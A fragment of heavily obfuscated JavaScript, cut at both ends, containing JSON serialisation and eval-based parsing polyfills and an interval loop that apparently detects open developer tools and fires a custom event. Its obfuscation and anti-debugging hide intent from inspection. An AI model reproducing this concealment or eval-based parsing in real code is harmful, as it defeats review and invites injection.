,0x605,'0x599',0x5df)](u[uw('0x5e3','0x6eb','0x529',0x61f,0x656,0x66a,'0x63b',0x5ab)](u[uX('0x564','0x51d','0x5ff',0x4cc,'0x57c',0x458,'0x52f','0x50c')](u[uN(0x498,'0x609',0x548,0x475,'0x47c',0x5de,0x4e5,0x530)]('{\x0a',L),g[uX('0x423','0x383','0x344','0x4e9',0x376,0x382,0x389,'0x55b')](u[uS('0x26a','0xf1','0x24d','0x10b','0x18e','0x16f',0x239,'0x67')](',\x0a',L))),'\x0a'),e),'}'):u[uw(0x576,'0x515','0x4fb','0x60c','0x5b5',0x502,0x6a3,0x5d9)](u[uw(0x5d1,0x5c0,0x696,'0x652',0x6f0,0x6ad,'0x691','0x679')]('{',g[uj(-'0x241',-0x223,'0x1b',-'0x19c',-0x124,-0xc3,-0x76,-0x114)](',')),'}'),L=e;return m;}}else return N[uN('0x5cc','0x4ea',0x74e,0x53b,'0x6c3',0x664,'0x629','0x64d')](r,this[uX('0x3c9','0x486',0x3b4,'0x389',0x34a,'0x450',0x392,'0x371')+'Of']())?N[uj('0x119',-0x2e,'0x6','0x142',0x48,-0xc5,0x14c,0x49)](N[uS('0x296','0x302','0x3e4',0x414,'0x3f3','0x396',0x41b,'0x27a')](N[uw('0x5bc','0x564',0x524,'0x532','0x602',0x6b7,'0x4d1',0x6a4)](N[uS(0x277,'0x263','0x34e','0x29a','0x306','0x25e','0x16c','0x356')](N[uN(0x69e,'0x602','0x618',0x453,0x4cd,0x5e2,0x560,0x60e)](N[uw(0x5d5,'0x648','0x4df',0x571,0x6ac,0x53a,0x6b5,'0x6a8')](N[uN('0x4bc','0x3f7',0x40d,'0x364','0x352','0x4a5',0x489,'0x3c1')](N[uN('0x486','0x47a',0x5fc,'0x439','0x5b5','0x594','0x4cb','0x53d')](N[uw(0x67c,'0x743',0x6ef,0x5ec,'0x617','0x5de',0x733,0x673)](N[uN('0x41f',0x5aa,'0x602',0x5ea,'0x3ac','0x4da','0x4cb',0x3fa)](N[uw(0x5d5,0x4e2,'0x6cf',0x4d6,0x6e6,'0x650',0x618,'0x642')](this[uS('0x1c2','0x3b6','0x351','0x1ad','0x30b','0x288',0x1bc,'0x385')+uS('0x48f',0x28c,0x338,0x287,'0x2a1',0x351,'0x231','0x240')+uX(0x5e5,'0x57a',0x657,'0x607','0x66d','0x57b',0x63a,0x685)](),'-'),N[uS('0x37f','0x2f7','0x256','0x208','0x418',0x2e6,0x3ab,0x2f9)](b,N[uj(-'0xa0',-'0x278',-'0x25a',-0x269,-'0x2a0',-0xb5,-0xd3,-'0x185')](this[uw('0x6a6',0x5ec,0x6e0,'0x672','0x67c',0x5af,'0x5aa','0x5e9')+uX('0x3f2',0x4a5,'0x3f2','0x39e','0x2cb','0x399','0x377',0x345)+'h'](),0x34*0x55+-0x17c4+0x681))),'-'),N[uX(0x5d3,'0x4d8',0x617,0x590,'0x644','0x4ec','0x6be','0x4af')](F,this[uX(0x501,'0x550',0x46c,0x5ef,'0x57e',0x4c8,0x465,'0x439')+uX(0x5d1,'0x62d',0x4a7,0x54f,0x6ee,0x4c0,'0x5b3',0x6cf)]())),'T'),N[uj(-'0x10a','0x8f',0x146,0x83,0x141,-0x65,0x3,0x1c)](L,this[uj(-'0x14f',-0xaf,0x12,-'0xa5',-0x9c,'0x27','0xb7',-0x36)+uw(0x779,0x750,'0x6a5','0x691','0x852','0x74a','0x74e','0x663')+'s']())),':'),N[uS(0x1b0,'0x1f6',0x3d5,0x3aa,'0x28f',0x2e6,'0x351','0x28c')](z,this[uw('0x6a6',0x633,0x58b,'0x603','0x70b',0x785,'0x6f2',0x7c4)+uj(-'0x115',-'0x18c',-0xa5,-'0x182',-'0x214',-0x235,-'0x7b',-0x104)+uS(0x31c,0x1a2,0x314,'0x28b',0x216,0x22f,0x12b,'0x136')]())),':'),N[uN(0x4a3,'0x4cf',0x436,0x466,'0x507','0x5d9',0x499,'0x3c2')](v,this[uj(-0x43,0x33,-'0x2a',0x63,'0x20',-'0xad',-0x9f,-'0x36')+uN('0x481',0x3de,0x402,0x372,0x4d4,'0x342','0x474',0x36e)+uw('0x5b9',0x575,'0x54f','0x51e','0x5ed','0x662','0x57e','0x4b3')]())),'Z'):null;}if(u[Wx('0x280',0x21f,'0x38a','0x203',0x2ff,0x34b,'0x2e4','0x26e')](typeof JSON[Wx(0x2ac,0x299,'0x16f',0x1c3,0x17d,'0x1b9',0x155,0x141)+WZ('0x2ca',0x2bd,0x341,'0x34a',0x2cf,0x2ec,'0x3e8',0x26e)],u[Ws(0x149,'0xf7',0x180,0x12d,0x1d6,0x25e,'0x4b','0x2b4')])){var w={};w['WO']='\x5cb',w['Wq']='\x5ct',w['\x0a']='\x5cn',w['Ww']='\x5cf',w['WS']='\x5cr',w['\x22']='\x5c\x22',w['WX']='\x5c\x5c',v=w,JSON[Ws(-'0x85',-0x13b,-0x4f,-0x1d,-'0xa0',0x3b,'0xcd',-0x16b)+WA('0x5fa',0x727,'0x5ec','0x587','0x655','0x6dd',0x4f8,0x6c4)]=function(S,X,N){function up(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',W,o-'0xe1',J- -0x336,J-'0x19d',T-'0x8d',r-0xb6,b-0x1a7);}function uM(W,u,o,I,J,T,r,b){return Wx(W-'0x183',u-0x11b,o-0x1d4,o,W- -0x24e,T-'0x1e3',r-'0x122',b-0xdd);}function ug(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',J,o-0xd8,r-0x1de,J-0x1af,T-'0x162',r-0xc9,b-0x148);}var j={'PpkPu':function(f,e,g){function um(W,u,o,I,J,T,r,b){return l(o-'0x63',b);}return u[um(0x2e1,0x4ec,'0x3b3','0x372','0x36a',0x419,'0x327','0x4d0')](f,e,g);}};function ue(W,u,o,I,J,T,r,b){return Wx(W-'0x20',u-0x1c6,o-0x1d1,T,o-0xfc,T-'0xa8',r-0x1ae,b-'0xb4');}function uf(W,u,o,I,J,T,r,b){return Wi(W-0xf8,u-0x148,o-0x1a5,I-'0xa9',J-0x34,T-'0x34',T- -0x1a8,J);}if(u[uf(-'0x24',0xda,'0x1c1','0xd6',0x120,'0xd4',0x6b,0xd3)](u[ue(0x40a,0x2ee,'0x3e3',0x482,'0x3f3','0x356','0x4cd',0x447)],u[ue('0xfa','0x2da','0x23b',0x282,0x19e,0x2d6,'0x2d4','0x2cf')]))j[ue(0x247,0x254,0x210,'0x2f6','0xd3',0x281,0x26f,'0xd0')](o,!![],I);else{var C;L='',z='';if(u[uM(-'0x147',-0x1e6,-0xb5,-0x17b,-0xb7,-'0x1c1',-0x13d,-0x95)](typeof N,u[ug('0x2a6','0x259',0x348,'0x465','0x40c',0x2a3,'0x383',0x38a)]))for(C=0x2517+-0x1*-0xf0f+0x59*-0x96;u[ue('0x21e','0x116','0x247','0x2ef',0x15b,0x1e0,'0x2b9','0x307')](C,N);C+=-0xf*-0xf+-0x2*-0xeee+-0x1ebc){u[uf('0x32a','0x1b2',0x130,0x127,0x1e5,'0x226','0x32f','0x159')](u[uf(0x30f,'0x2ab','0x2fd','0x1a5','0xa9','0x1de',0x15d,'0x29e')],u[uf('0x50','0x208','0x2f','0x180',0x104,0xf0,0x21f,-0x51)])?o[ug(0x5b9,0x528,'0x470','0x4c4','0x4e2','0x4f4',0x56b,'0x5fb')+'ts']=I:z+='\x20';}else{if(u[uM('0x72',-'0x80',-0x1e,'0xcb',0x0,'0x63','0x5f',0x17e)](u[uM('0x62',-'0x85',-0x53,'0x184','0x10d','0x121',0xe3,0x135)],u[uf('0xc1','0x216',0x25,0xf2,0x150,'0x113',0xdf,0x1e1)])){var M=I[up(0xfa,'0x1c6','0x146',0x10,0xb2,'0x1de','0x12','0xc2')](J,arguments);return T=null,M;}else u[uf('0x332',0x332,0x31b,'0x181','0x1a1',0x269,0x3a9,0x375)](typeof N,u[up(-'0xe','0x13d',-'0xd7','0xcc',0x45,-'0xf3',-'0x2b',-'0xc5')])&&(u[ug(0x5a7,'0x5de','0x402','0x4e0','0x56c',0x558,'0x4f5','0x541')](u[ue('0x238','0x276','0x26c',0x27c,'0x319','0x21c','0x229','0x2a3')],u[up(-'0x7a',-'0x1ac',-'0x143',-0x97,-0xfe,-'0x136','0x24',-0x115)])?T=r[uM(-'0x16c',-0x164,-'0x1f0',-'0x118',-0xd1,-'0x110',-0xa1,-'0x1dc')](b,F,L):z=N);};E=X;if(X&&u[ue('0x340',0x11b,'0x23e',0x233,'0x1b4',0x132,0x1fa,0x34a)](typeof X,u[uf('0x35f',0x3c9,0x1d4,0x236,'0x268','0x2f5','0x282',0x20e)])&&(u[ue('0x389','0x4fa',0x42a,'0x35a',0x516,0x3db,0x328,0x2fc)](typeof X,u[uM(-'0x58','0x9',0x48,-'0x180',-'0x12e',-'0x188',0xb,-'0x102')])||u[uM(-'0x6',0x119,-'0x4c',-'0xe6',-'0x12e',-0x7a,'0xb8',0xf8)](typeof X[ug(0x2d0,'0x4da',0x416,'0x4c7',0x39c,0x3da,'0x3eb','0x3f4')+'h'],u[uf(-'0xb3','0x84','0x177','0x3d',-'0x31','0x86',-0x7c,'0x6d')]))){if(u[ue('0x326','0x484','0x371','0x33d',0x360,'0x4ab',0x2d1,0x40d)](u[up(-'0x1c7',-'0x2b',-'0x121',-0x21b,-0xf7,-'0x79',-0x12b,-0x1c6)],u[uf(0x245,'0xc5',0x24,0x1c2,0x89,0x135,0x22a,0x1c5)]))throw new Error(u[uf('0x126',0x12c,'0x1ed','0x152','0x2a5','0x23c','0x1a0',0x192)]);else return o[ug(0x41f,'0x43a',0x5dd,0x4a5,0x59a,0x448,'0x4ff',0x4ae)+ue(0x3e8,'0x29b','0x38d','0x2df',0x2bd,0x3d8,'0x2b0',0x3d0)]()[uf(0xc8,0x37,'0x57','0x6',0x184,0xd7,'0xbd','0x20e')+'h'](uOSyfh[uM(-0x16f,-'0x14d',-'0x271',-'0x167',-0x3a,-'0x25a',-'0x229',-'0x21a')])[uM('0xb',0x141,-'0x5c',-0xb8,-0xea,'0x4d','0x33',-0x116)+up(0x113,'0x125',-0xd1,-'0xfb','0x23','0x39',-0x93,0x11)]()[uf('0x212',0x201,0x100,0x10c,'0x261',0x210,'0x162',0x180)+uf('0xdd','0x9e','0x2d',0x11d,0x1ae,'0x111','0x11c','0x145')+'r'](I)[ug(0x2e4,0x4d4,'0x2fb','0x351',0x355,0x34f,0x3d4,'0x385')+'h'](uOSyfh[uf('0x5b',-0x80,0x9a,0x194,-0x30,0x88,'0x32','0xf4')]);};var m={'':S};return u[uf('0xc7','0x134',0x2a7,0x186,0x1d0,'0x1eb',0x14a,'0x149')](q,'',m);}};};if(u[Ws(-'0xd',0x98,0xa9,0xb,0x62,'0xb0',0x91,'0x1d8')](typeof JSON[WA(0x69c,'0x49c',0x5b0,0x50d,'0x541','0x67a','0x6ea','0x643')],u[WA(0x6e0,'0x5f4','0x6b6',0x5e7,'0x71b',0x57b,'0x705',0x6e2)])){if(u[WA('0x3d3','0x596',0x469,0x348,'0x5a5',0x43d,'0x590','0x52f')](u[Wi(0x3c0,'0x1f0','0x381',0x38c,0x208,'0x1e8',0x329,'0x280')],u[Ws('0x22',-'0xc','0xc','0x29',-0x3c,-0x5e,0xfe,0x110)]))JSON[Wx(0x17d,0x193,'0x1ff','0x1c4','0x246','0x1aa','0x2d1',0x15d)]=function(S,X){function uK(W,u,o,I,J,T,r,b){return WZ(W-'0x16b',I,o-0x1eb,J-0x2be,J-0xb,T-'0x18d',r-0x6,b-'0x74');}function uZ(W,u,o,I,J,T,r,b){return Wi(W-0xd8,u-0x24,o-'0x190',I-0x72,J-'0x1ee',T-'0x8b',T- -'0xed',b);}function uP(W,u,o,I,J,T,r,b){return Wi(W-'0x4b',u-'0x189',o-0x1cf,I-'0xd9',J-0xec,T-0x179,r-0x301,u);}function uh(W,u,o,I,J,T,r,b){return WZ(W-'0x2f',r,o-'0x10f',I-0x6,J-0x1ad,T-0x137,r-'0x1e5',b-0x88);}var N={'mWZCP':function(m,f,e){function ud(W,u,o,I,J,T,r,b){return l(I-'0x177',T);}return u[ud('0x316',0x3b5,0x36a,'0x2ea','0x1dd',0x1fe,'0x385',0x344)](m,f,e);},'ynhMs':function(m,f){function uy(W,u,o,I,J,T,r,b){return l(o-'0x115',r);}return u[uy(0x318,0x332,'0x444',0x462,0x559,'0x446',0x453,'0x552')](m,f);},'vhOIU':function(m,f,e){function ua(W,u,o,I,J,T,r,b){return l(b- -'0x1c5',J);}return u[ua('0x53',0x90,'0x18d','0xc8','0x4d','0x20e',0x93,0x128)](m,f,e);},'TAKLF':function(m,f){function uG(W,u,o,I,J,T,r,b){return l(u-'0xf9',b);}return u[uG(0x1b4,'0x2a1',0x1eb,'0x348','0x168',0x386,0x24b,'0x200')](m,f);},'jqATC':function(m,f){function uQ(W,u,o,I,J,T,r,b){return l(W-0x18,b);}return u[uQ('0x38a',0x49d,'0x275','0x3e6',0x275,0x378,0x461,0x27d)](m,f);},'joqne':u[uK('0x484',0x54e,'0x508',0x524,0x578,'0x43e',0x4d8,0x5e2)]};function uH(W,u,o,I,J,T,r,b){return WZ(W-0x4e,J,o-0x37,b- -'0x1de',J-0xe0,T-0x1c7,r-0x177,b-'0x14d');}if(u[uh('0x1a6',0xf6,'0x2d4','0x1f9',0x11c,'0xe2','0x1e9','0x1ef')](u[uH(0x2f0,'0x2a5',0x1c5,0x211,'0xf1','0x231',0x238,'0x1ee')],u[uH('0x4b','0x5f',-'0x38',0x177,0x48,'0x140',-'0x5c',0xe4)])){N[uZ('0x33d','0x159',0x1e7,0x2b7,0x1a9,0x255,'0x2f1',0x207)](o,I,0x190e+-0x234e+0x1*0xa72);return;}else{var j;function f(e,g){function ux(W,u,o,I,J,T,r,b){return uZ(W-'0xf8',u-0x4c,o-'0xc1',I-'0x11b',J-0x171,J- -0x247,r-0xe6,b);}function uD(W,u,o,I,J,T,r,b){return uh(W-'0xaa',u-'0xa3',o-0x1ac,J-'0x164',J-'0x177',T-0x19c,u,b-'0xf');}function us(W,u,o,I,J,T,r,b){return uH(W-'0x1eb',u-0x151,o-'0x91',I-'0x1ef',T,T-'0xe9',r-0x1bb,W- -0x1ba);}function uA(W,u,o,I,J,T,r,b){return uZ(W-'0x1ae',u-0x134,o-0x4c,I-0x13b,J-0x132,u- -'0x363',r-0x102,W);}function ui(W,u,o,I,J,T,r,b){return uh(W-0x48,u-'0xda',o-'0xdd',J- -0x1b7,J-'0xec',T-'0x11b',I,b-0x24);}if(u[ui(0x54,'0x4',0x116,-0x67,'0x42',-'0xb','0x160',0x3)](u[ux('0x140','0x111',0xf8,-0x6,0x107,'0x23a',-0x9,0x5a)],u[ux(0x18c,-0x1c,0xa4,'0xfa','0x107',0x60,'0x20d',0x6b)])){var M,p,d=e[g];if(d&&u[uA(-'0x2dd',-0x22e,-0x176,-'0x30b',-0x353,-0x198,-'0x1b9',-'0x325')](typeof d,u[uA('0x1c',-0x109,-'0xaf',-'0xce',-0x166,-0xe,-'0x12c',-0x4e)]))for(M in d){if(u[uA(-'0x247',-'0x158',-0x223,-0x96,-'0x190',-'0x1cd',-'0x20a',-'0xb7')](u[ui('0xb9','0x175',0xe,'0x10a',0x82,'0x29','0x178',-'0x99')],u[us(-0x1d9,-'0x2b9',-'0x28c',-'0x2dd',-'0x178',-'0x10f',-'0x1dd',-'0x29b')]))N[uA(-0x18f,-'0x215',-'0x220',-'0x281',-'0x1ba',-'0x293',-0xfd,-'0x2af')](o,I);else{if(Object[ui('0x22',0x30,'0x7',0xa4,0x119,'0x1f2',0x194,'0x80')+ux(-0xee,-0x134,'0xe4',-0x9f,-'0x4f',-0x2b,0x49,0x10)][uD(0x3f1,0x5f6,0x4d6,'0x521',0x51b,'0x415','0x56f','0x48a')+ux('0x36',-0x194,-0x2c,-0x24,-'0x81',-'0x164',-'0x126',-'0x15c')+uA(-'0x101',-'0x122',-'0x108',-0x244,-'0xfe',-'0x104',-0x1c8,0xa)][ui(-'0x129',-0x128,0xf,-0x13d,-'0x7',0xc7,'0xfc',0x7d)](d,M)){if(u[ui('0x11a',-'0x149',-0x56,-0x10a,-'0x12',0x111,-0xaa,0xb0)](u[ui('0x13e',-0x83,-0x79,0xae,'0x9',-0x127,0x48,'0x3f')],u[us(-0x1de,-'0x14d',-'0xa2',-0x231,-0x205,-0x306,-'0x2c1',-0x30b)])){p=u[uA(-'0x111',-0x1e4,-0xda,-0x29b,-'0x25c',-'0x30e',-'0x263',-0x215)](f,d,M);if(u[ui('0x170','0x2a9','0x132',0x2b3,'0x216','0x2b5',0x146,'0x2e4')](p,undefined)){if(u[us(-'0xff',-'0x11d',-'0xf4',-0x6a,-'0x63',-0x11b,-'0xf4',-'0x63')](u[uA(-'0x239',-0x12a,-'0x198',-0x73,'0x3',-0x88,-0x134,-0x20c)],u[ux(0x109,-'0x51',-0xfc,-'0x9c',-'0xe',-0xe3,-'0x87','0x10')]))d[M]=p;else{if(J){var G=F[uA('0x100','0x21',-'0x99','0xa8',0x161,'0xc7',-0x79,-0xe9)](L,arguments);return z=null,G;}}}else delete d[M];}else o['WN']=I;}}};return X[uD('0x312','0x416',0x202,'0x32f','0x314','0x392',0x368,0x378)](e,g,d);}else I[J]=T;}S=u[uZ('0x3da',0x26a,0x1db,0x21b,'0x338',0x301,0x35a,'0x1c7')](String,S),b[uK('0x64a','0x44c',0x45c,0x442,'0x581',0x65b,'0x692','0x5d6')+uH(-0xa7,0x12a,-0x8a,'0x8b',0x1b,'0x5b',-0x4c,'0x2')]=-0x6*-0x209+0x1cf6+-0x292c;b[uP(0x6fa,0x73d,0x5f6,0x7a0,'0x818','0x758','0x70d',0x776)](S)&&(u[uh('0x1e7','0x371',0x3e5,'0x2be',0x3e6,0x2a9,0x261,0x3a2)](u[uH(0x1f3,'0x89',0x1f9,0x6e,'0x1c7',0xcb,'0x142',0x131)],u[uP(0x742,0x717,0x747,0x76f,'0x606','0x57e','0x699','0x656')])?N[uK(0x73f,'0x74c','0x785','0x7a9','0x698',0x75b,'0x756',0x62c)](o,I,0x4*0x5e0+-0x5ba*0x2+-0x824):S=S[uP('0x52f',0x66a,'0x5b3','0x655','0x50d',0x58d,'0x608',0x728)+'ce'](b,function(g){function uV(W,u,o,I,J,T,r,b){return uZ(W-0x1df,u-0x175,o-0x5f,I-'0x1cf',J-0x15c,T- -0x33e,r-'0x152',b);}function uc(W,u,o,I,J,T,r,b){return uH(W-0x6c,u-'0x14e',o-'0xa0',I-0x113,W,T-'0xf9',r-0x89,b-'0x552');}function uB(W,u,o,I,J,T,r,b){return uP(W-'0x66',o,o-0xf,I-0x45,J-'0xe2',T-'0xd',b- -'0x20a',b-0x1c1);}function uk(W,u,o,I,J,T,r,b){return uZ(W-0xf2,u-0x116,o-0x189,I-0x152,J-'0x1f',T- -'0x82',r-0x79,o);}function uR(W,u,o,I,J,T,r,b){return uZ(W-'0x9e',u-0x184,o-0x14f,I-'0x177',J-0xea,b-0x240,r-'0xf4',I);}return N[uc(0x68c,'0x4b1','0x4ae','0x5ca','0x5af','0x5ca',0x5a9,0x553)]('\x5cu',N[uV(-0x1bc,-'0x78',-'0x22f',-'0x21c',-'0xbd',-'0xf2',-0x5e,-0x22b)](N[uc(0x6c9,'0x703',0x5ab,'0x6de','0x5f4',0x6e8,0x721,0x661)],g[uk('0x1bb',0x111,0x2c4,'0x1c6','0x2de',0x208,'0x2fc','0x148')+uR('0x529',0x50b,0x449,0x3ee,0x5d2,'0x3e5',0x5c9,'0x509')](-0x23b7+0x56+0x2361*0x1)[uV(-0x180,-'0xcd','0x4e',-'0x14a',-0x160,-0x81,-0x139,-0x3e)+uR(0x58e,0x46f,0x45e,'0x4d6','0x45f','0x4f8',0x431,0x535)](0xb49*-0x3+-0x1930+0x1*0x3b1b))[uV('0xba',0xd8,-'0x4c',-'0xb1','0x13','0x23',-'0x7e','0x0')](-(-0x13d0+-0x181e+0x19*0x1c2)));}));;if(o[uH('0x157',0x202,0x2c9,0x246,0x11b,0x144,'0x2e3','0x1a5')](S[uh(0x3b7,0x2c1,0x1ed,'0x284','0x2c5',0x28d,0x380,'0x354')+'ce'](I,'@')[uP(0x6c3,'0x6d8','0x521','0x628',0x6b3,0x4fa,'0x608','0x582')+'ce'](J,']')[uZ('0x196',0x214,'0x207',0xf2,0xe4,'0x21a','0x224',0x358)+'ce'](T,''))){if(u[uZ(0x223,'0x2cb','0x250',0x382,0x3ed,0x2b0,0x3db,0x351)](u[uH(0x1da,'0x315',0x142,'0x12a','0x309','0x2be',0x216,0x237)],u[uH(0x15a,-0x6b,0xba,-'0xd3',0xd5,'0x14d',-'0xe4',0x37)]))C={};else{j=u[uP(0x8b0,0x7a4,0x6a9,0x827,0x7cd,'0x8b3',0x77b,0x8ba)](eval,u[uP('0x5a5','0x70d','0x588','0x73f','0x71c','0x50f',0x61f,'0x506')](u[uP(0x70a,'0x6a5',0x79f,'0x845','0x8c7','0x838','0x798',0x877)]('(',S),')'));var C={'':j};return u[uP('0x79b','0x608',0x63b,0x62d,'0x815','0x78c',0x712,'0x7e5')](typeof X,u[uK('0x7fc','0x6e4',0x7f0,'0x6bc',0x6d2,0x773,'0x813',0x66a)])?u[uH('0x70','0x5e','0xdd','0x9f',0x63,0x215,'0x10d','0x13e')](f,C,''):j;}}}};else{m=f[WA(0x47f,0x3ca,'0x4af','0x40b',0x3e3,0x438,'0x5d3',0x542)+'h'];for(e=0x5d*0x5f+-0xb69+0x2*-0xb8d;u[Wx(0x2b8,'0x6c',0x2a4,0x19c,0x179,0x1bf,'0x3d',0x69)](g,M);p+=0x2*-0xf22+0x63a+0x180b){u[Wi(0x128,'0x237','0x355',0x2a3,0x161,0x31b,'0x222',0x13b)](typeof c[V],u[WZ('0x4b7',0x437,'0x34e',0x37b,'0x2d6',0x41e,'0x34b','0x2a8')])&&(W7=W8[W9],WW=u[Ws(-'0x137','0xd1',-0x42,'0x1f',-'0x117','0x47','0xc','0x2b')](Wu,Wo,WI),WY&&WF[Ws(-'0x125',-0x126,-0x3c,0xee,-0x12,-'0xb5',-0x1d,-0x4d)](u[Wx('0xb0',0x1fa,0x282,0x235,0x191,'0x135',0x297,0xd2)](u[WA(0x4c8,0x3fe,'0x4c5',0x55a,'0x4e9',0x484,0x4c3,0x3e0)](u[Ws(0x2e,-0x18,-'0x6','0x11c',-0x98,'0x111','0xc8',-'0xf4')](WL,Wz),Wv?':\x20':':'),WE)));}}}}()),(function(){var u={'nuNGn':function(r,b){return r===b;},'Tnfdp':un('0x376',0x2c0,'0x2e3','0x287',0x2f2,0x39e,0x267,0x2c6),'Krjfe':un('0x437','0x363','0x2fa','0x3b3',0x2e5,'0x211',0x269,'0x2b3')+ut('0x357',0x2f7,'0x2b7',0x261,0x341,'0x256',0x2c9,'0x319')+uU('0x445','0x476','0x45c',0x57e,'0x5f9','0x622','0x4b9',0x6a7),'jKCBy':ut('0x1d1','0x296','0x144','0x183',0x139,'0x309',0x214,0x178),'MbWAv':function(r,b,F){return r(b,F);},'ASnwe':function(r,b){return r!==b;},'qWLWN':uU('0x55d',0x51d,0x5b6,'0x57a','0x628',0x60f,'0x609',0x566),'NfJGx':function(r,b){return r>b;},'PiXCo':function(r,b){return r-b;},'DQYWT':function(r,b){return r>b;},'SJjdj':un('0x58b','0x508','0x49b',0x5a4,'0x3ed','0x5be','0x563','0x49d')+o0('0x5db','0x4b6','0x508','0x594',0x4e4,'0x5bf','0x3a5',0x3e8),'fSYMn':o0(0x34c,0x451,0x50b,0x43c,'0x504','0x3d0','0x472',0x58e)+un(0x46d,'0x484',0x378,0x37f,0x37b,0x424,0x39d,0x2a1),'xfAGo':function(r,b){return r&&b;},'SCEpQ':ut(0x226,'0x345',0x335,'0xf6',0x2f4,0x2fe,'0xfe',0x30d),'LsCOJ':un(0x46a,'0x616','0x543',0x57c,0x444,0x4bc,'0x623',0x551),'Eeszt':function(r,b,F){return r(b,F);},'nUXES':function(r,b){return r===b;},'qTHmr':o0('0x5b1',0x4e3,'0x4fa',0x5a3,0x60e,'0x559',0x459,'0x4bc'),'KDnZX':ut(0x22f,'0x36a','0x365',0x1fe,'0x34d',0x276,'0x12d','0x27c'),'fNKWJ':function(r,b){return r+b;},'iKXDW':function(r,b){return r(b);},'glYAX':un(0x50c,0x471,'0x50b','0x51e',0x647,'0x3fe',0x41b,'0x4f3')+o1(0x54d,'0x592',0x3e9,'0x56e',0x46b,0x3b1,0x4c1,0x5ab),'RfNtm':ut(0x355,'0x30e','0x3ab','0x384','0x379',0x344,0x297,'0x383')+ut('0x11a','0x122',-0xc,0x103,'0x209',0x17d,'0x131',0x6),'WDCha':o1(0x39d,0x481,0x3ba,0x356,'0x40b','0x32e','0x391',0x48e),'GwFso':o0('0x477','0x42b',0x558,'0x3ac','0x316','0x35c',0x516,'0x392')};function o0(W,u,o,I,J,T,r,b){return WP(W-0xa3,J,u- -0x19c,I-'0x2b',J-0x1de,T-'0x1eb',r-'0x68',b-0x15a);}u[un(0x411,'0x2e0','0x3db','0x4b6',0x4c3,0x411,'0x2de','0x383')];var o={};o[o1('0x218','0x269',0x380,'0x405',0x240,0x415,0x343,'0x3d2')]=![],o[ut('0xf7',0x16e,'0xc4','0x229',0x112,'0x123','0xd4',0xd6)+ut('0x249',0x36f,'0x184',0x2e0,0x22c,'0x1e1','0x16d','0x349')+'n']=null;function uU(W,u,o,I,J,T,r,b){return WP(W-0x40,r,I- -'0x59',I-'0x127',J-'0xb5',T-'0x12a',r-'0x6c',b-0x17e);}var I=o,J=-0x1656+-0x233*0xb+-0x1*-0x2f27,T=function(r,b){function o5(W,u,o,I,J,T,r,b){return o0(W-0xcf,I- -'0x2d',o-0x1cd,I-'0x38',o,T-'0xe8',r-'0x14',b-0x74);}function o6(W,u,o,I,J,T,r,b){return un(r,u-'0xbf',J- -0x298,I-'0x102',J-0x106,T-0x1b6,r-0xc4,b-0x1c5);}function o2(W,u,o,I,J,T,r,b){return uU(W-'0x71',u-'0xae',o-'0x172',I- -0x6b4,J-0x17d,T-0x13e,b,b-0x18c);}function o4(W,u,o,I,J,T,r,b){return uU(W-0x157,u-'0x136',o-0xbd,o- -'0x223',J-'0x6a',T-0xe3,b,b-0xdc);}function o3(W,u,o,I,J,T,r,b){return uU(W-'0x1d',u-0xe8,o-'0x92',u- -'0x277',J-0x4,T-0x153,r,b-0xac);}if(u[o2(-0xcb,0x38,'0xba',-'0x29','0xdd',-'0x13c',-'0xd',-0x135)](u[o3(0x4ed,0x3d2,0x2bf,'0x3a6',0x2ef,'0x343',0x347,0x2bb)],u[o2(0x13,0x67,-0x17e,-0x6b,-'0x114','0xbb',-'0xd7',-0x163)])){var F={};F[o5('0x4ef','0x4ab','0x2e0',0x416,'0x389','0x381',0x3e3,'0x544')]=r,F[o2(-0x254,-0x172,-0x16c,-'0x1e6',-0x31f,-0x13b,-'0x1ca',-0x2ce)+o4('0x495','0x459','0x3fd','0x2c4','0x363','0x53b',0x39d,0x44f)+'n']=b;var L={};L[o3('0x304',0x3cc,'0x4d2','0x34f',0x2ae,'0x326',0x384,'0x428')+'l']=F,window[o2(-0x16,-0xe7,-0x17e,-'0x123',-0xd2,-'0x212',-0x194,-'0x3')+o5('0x435',0x58d,0x57a,'0x478','0x33c','0x3ed',0x373,0x461)+o6('0x234','0x81','0xac','0x2d','0x148',0x6b,0x116,0x17a)](new CustomEvent(u[o3(0x32b,0x261,'0x31d','0x247',0x131,'0x289','0x16a',0x35e)],L));}else return;};function ut(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',o,W- -'0x430',I-0x1e7,J-0x70,T-'0x12',r-0x119,b-0x1b8);}function o1(W,u,o,I,J,T,r,b){return WP(W-0x192,T,r- -0x29c,I-'0x45',J-'0x19e',T-'0x121',r-'0x18e',b-'0xbc');}function un(W,u,o,I,J,T,r,b){return WP(W-0x160,W,o- -0x257,I-0x8f,J-'0x1e6',T-0x15e,r-0xb6,b-0x1e);}u[ut('0x335','0x206',0x292,'0x2b5',0x270,'0x2e7','0x32e','0x3cf')](setInterval,function(){function o9(W,u,o,I,J,T,r,b){return un(T,u-0x3,u- -0x30d,I-'0x9d',J-0x6c,T-'0x6f',r-0x8c,b-0x1dc);}function ou(W,u,o,I,J,T,r,b){return ut(W-'0x48',u-0xd2,r,I-0x8f,J-0x43,T-0x12e,r-'0x161',b-0x125);}var r={'TcZdl':function(z,v,E){function o7(W,u,o,I,J,T,r,b){return l(T-'0x337',J);}return u[o7(0x819,'0x6d0','0x7ab',0x64c,0x67f,'0x6e9',0x5b4,0x6e1)](z,v,E);}};function oo(W,u,o,I,J,T,r,b){return ut(o-0x12b,u-0x10a,I,I-0x96,J-0x1bb,T-'0x52',r-0x1a9,b-'0x1f1');}function oW(W,u,o,I,J,T,r,b){return uU(W-0xb4,u-'0x16f',o-'0x73',u- -0x29,J-'0x71',T-'0x1f1',I,b-0xb6);}function o8(W,u,o,I,J,T,r,b){return o0(W-0x55,J- -0x4ea,o-0x196,I-0x152,b,T-0xeb,r-0xfd,b-0x7c);}if(u[o8(-'0x36',-'0x2d',-'0xb1','0xc8',-'0x64','0x32',-0x6,-'0xed')](u[o8('0x7c',-0x22,0x170,0x5d,0xcd,'0x142',0x1cf,0xda)],u[o8(0x70,'0xd5','0x76',0x117,0xcd,'0x77','0x19f','0xc2')]))r[oW('0x6ca',0x719,0x78b,0x6a9,0x6d4,0x7fa,'0x648','0x63c')](o,I,0x525*-0x2+-0x751*-0x3+0xf);else{var 